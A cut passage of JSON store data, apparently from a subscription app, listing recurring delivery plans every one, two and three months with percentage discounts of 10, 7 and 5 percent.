month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":10}]},{"id":514457793,"name":"Every 2 months","description":null,"options":[{"name":"Delivery every","position":1,"value":"2MONTH2MONTHMIN_CYCLES=1MAX_CYCLES=36true-7.0-PERCENTAGEnullEvery 2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":7}]},{"id":567279809,"name":"Every 3 months","description":null,"options":[{"name":"Delivery every","position":1,"value":"3MONTH3MONTHMIN_CYCLES=NULLMAX_CYCLES=NULLtrue-5.0-PERCENTAGEnullEvery 3 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}]}],"app_id":"appstle"}]}